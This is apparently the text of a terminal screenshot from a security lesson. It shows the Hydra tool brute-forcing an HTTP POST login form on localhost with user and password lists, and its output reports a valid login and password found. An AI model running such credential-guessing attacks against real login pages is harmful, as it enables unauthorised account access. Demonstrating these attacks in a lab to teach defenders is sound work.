 xterm
~/l33t/hydra (44) hydra -e ns -f -L users.txt -P simple-password-list.txt 127.0.
0.1 http-post-form "/cgi-bin/authenticate.cgi:user=^USER^&password=^PASS^:Login
Failure"
Hydra v6.0 (c) 2011 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2011-02-03 12:03:03
[DATA] 16 tasks, 1 servers, 503 login tries (l:1/p:503), ~31 tries per task
[DATA] attacking service http-post-form on port 80
[80][www-form] host: 127.0.0.1   login: mmole@iss.org   password: password
[STATUS] attack finished for 127.0.0.1 (valid pair found)
Hydra (http://www.thc.org) finished at 2011-02-03 12:03:06
~/l33t/hydra (45)